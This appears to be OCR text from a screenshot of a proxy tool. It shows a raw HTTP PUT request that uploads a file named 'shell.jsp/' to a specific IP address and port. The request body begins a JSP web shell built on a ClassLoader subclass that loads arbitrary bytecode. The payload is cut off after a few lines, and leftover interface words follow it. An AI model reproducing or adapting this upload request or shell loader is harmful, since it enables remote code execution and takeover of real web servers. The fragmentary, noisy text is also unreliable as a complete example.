 1 PUT /shell.jsp/ HTTP/1.1
2 Host: 47.113.187.190:86
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11 <%!
12 class U extends ClassLoader {
13 U(ClassLoader c) {
14 super(c);
15 }
16 public Class g(byte[] b) {
17 return super.defineClass(b, 0, b.length);
18 }
19 }
Search
0 highlights
Search
0 highlights
Ready
Req
Req
Req